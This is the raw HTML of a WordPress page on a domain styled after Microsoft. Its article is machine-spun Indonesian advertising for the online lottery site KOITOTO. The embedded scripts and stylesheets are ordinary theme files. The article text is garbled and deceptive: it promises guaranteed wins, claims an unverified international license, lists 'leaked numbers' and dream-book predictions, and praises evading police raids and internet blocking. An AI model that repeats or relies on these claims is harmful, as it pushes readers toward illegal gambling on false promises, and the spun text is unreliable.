FS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=387' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-387 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kasongan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kasongan">
                            Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Kasongan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 20, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Arena taruhan berkelas perjudian togel pastilah diketahui pelbagai kelompok bettor. Terutamanya di Indonesia, banyak betaruh dapat peroleh servis terhebat sangatlah mengesankan Di saat melakukan taruhan togel di dalam internet. Trik bermainnya yang termasuk lebih gampang dan efektif pastinya bikin betaruh dapat temukan servis sangat terkesan yang sampai lebih memberi keuntungan. Beberapa pemain bebas pastikan pasaran dan jenis taruhan togel saat ini dengan secara dan Cara yang tambah lebih ringan.</p>
<p>Tiap-tiap pemain saat ini tidak akan mendatangi bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa menempatkan angka secara ringan dan fleksibel. Udah banyak juga web-site judi sediakan permainan togel manfaat penuhi kepentingan bettor kini. Tentukan satu alternatif situs bisa dipercaya manjadi poin utama yang harus dikedepankan. KOITOTO, menjadi salah satunya web-site judi sah bisa dipercaya Indonesia pasti pantas jadi saran terpilih tempat bermain judi togel amat beri keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pasti KOITOTO sudah miliki lisensi paling dipercaya dan mempunyai pengalaman. Selalu beri up-date serta up-grade buat tiap-tiap layanan yang dikasihkan, pastilah perihal ini bisa kasih kepuasan seluruhnya peserta. Pemain dapat mendapat sarana terbaik serta terkomplet main togel online, khususnya ringan mencetak kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Bersertifikasi Bisa dipercaya</h2>
<p>Mendapat sesuatu alternatif blog judi terpilih pastilah bisa dipercaya dalam periode waktu lebih Panjang. Ini juga selalu menstimulan pemain dalam peroleh service yang makin lebih komplet terlebih dapat temukan keuntungan yang makin lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang telah lama diketahui di Indonesia saat sebelum waktu pemerintah Belanda. Jadi kesibukan judi yang diminati beberapa warga pribumi, togel masih tetap dimainkan meskipun terjadi larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel dikenali serta disukai beberapa bettor kelompok mana pun. Trik bermainnya termasuk lebih efektif membikin pemain berasa lebih irit tak usah datang ke suatu bandar darat. Langkah bermain sederhana serta fleksibel memanfaatkan Android bikin bettor berasa simpel dalam mengawali taruhan togel, pasang angka dan pastinya mendapati semua data yang bersangkutan dengan permainan togel online.</p>
<p>Tidak membutuhkan kesangsian, web resmi KOITOTO menjadi tempat taruhan semua ragam permainan terlebih judi togel yang bisa diputuskan pada pasaran apa pun. Mujur serta pastilah makin nyaman pilih site ini sebagai tempat bermain judi togel yang akan kasih service amat komplet. Sama dengan kita ketahui kalau terdapat beberapa pilihan blog judi dalam internet kini, sudah pasti penting tentukan situs paling dipercaya. Seperti KOITOTO tidak harus disangsikan kembali menjadi blog judi sah Indonesia pastilah terus-menerus kasih keluasaan service terkomplet, penuh tanggung-jawab serta tak akan memengkalkan.</p>
<p>Selaku bandar judi sah bersertikat dari Instansi judi internasional, site ini dapat datangkan layanan taruhan sangat memberi kepuasan dengan lebih komplet. Terdapatnya sarana terkomplet pastilah mendukung keperluan beberapa pemain secara semakin bisa dipercaya  baik. Terlebih dalam meraih kemenangan pastilah lebih ringan serta memberikan keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Pastilah Menanggung Keamanan Peserta</h2>
<p>Masuk Bersama web-site judi sah dapat dipercaya pasti ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang bakal beri semua keluasaan dalam taruhan dan memperoleh kemenangan yang tambah memberi keuntungan. Tidak meresahkan apa saja, situs dengan engine yang tambah hebat ini dapat menanggung keamanan situs sendiri dan banyak anggota. Keamanan yang bisa dirasa oleh beberapa pecinta judi togel salah satunya yakni:</p>
<p>Aman mainkan taruhan togel dimanapun pasti terlepas dari beragam efek judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan togel tak perlu dianggap siapa-siapa saja hingga bikin pemain lebih bebas serta nyaman.<br />
Keamanan Waktu lakukan login situs  bisa dirasa pemain sah dikarenakan mempunyai account peserta yang diperlengkapi  kode. Lewat kata password yang cuma dapat dijumpai faksi anggota sendiri pastinya bebas dari beraneka macam penutupan dan teror hacker.<br />
Situs punya engine lebih modern maka selalu kasih keamanan jati diri pemain yang masuk sistim Waktu mengerjakan proses registrasi peserta anyar. Tiap anggota pasti miliki khusus yang terus terbangun maka tidak perlu risau lantaran tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun buat waktu jangka makin lama maka dari itu pemain pastinya semakin lebih ringan dalam terhubung situs kapan saja. Ada link preferensi kasih keamanan situs bebas dari Nawala atau beraneka macam penyetopan. Waktu situs pokok alami kesusahan akses sudah pasti terdapatnya link opsi jadi jalan keluar terhebat terus untuk temukan layanan bermain togel dengan mutu yang serupa.<br />
Ini Layanan Terkomplet Situs Sah Judi Togel KOITOTO Paling dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastilah beri kesan-kesan dan pengalaman tidak sama. Di saat awal kalinya pemain penting berangkat ke sebuah bandar togel darat, karenanya sekarang cukup dengan mempercayakan sambungan internet, karena itu pemain lebih dapat gampang tentukan alternatifnya main togel online. Lewat website sah KOITOTO, sudah pasti pemain dapat peroleh layanan terhebat lebih komplet. Beberapa sarana bermain Bersama website resmi judi togel ini dapat pemain temukan sedetailnya serta penuh tanggung-jawab, salah satunya ialah:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pastilah suka memutuskan pasaran togel apa saja yang mau dituruti. Jumlahnya pencinta judi togel sekarang ini bikin togel online semakin mengalami perkembangan serta perihal ini dinyatakan  bertambah banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs bisa dipercaya ini pastilah pemain dapat temukan beragam alternatif pasaran togel terkomplet salah satunya:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastilah amat memberi kepuasan untuk beberapa pemain mendapatkan service togel terkomplet dengan terdapatnya result atau data keluaran hasil angka togel. Pemain tidak harus kebingungan memandang keluaran hasil togel tiap harinya, dikarenakan di tempat ini tentu saja menyiapkan result togel sangat presisi dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan menyaksikan keluaran hasil angka secara live serta up-date tiap harinya. Seluruh data dibuat dengan langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau kebohongan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Jamin kemenangan seluruh peserta pasti jadi keunggulan dari KOITOTO bisa dipercaya. Sudah pasti, lewat beberapa service terkomplet serta paling dipercaya terus-menerus kasih keluasaan menang buat semuanya peserta tiada kecuali. Tentukan prakiraan angka pas jadi metode pokok mendapat kemenangan taruhan togel. Untuk ini, karena itu pemain dapat temukan beragam data ataupun info ramalan togel bisa dipercaya yang dapat diraih, salah satunya yakni:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
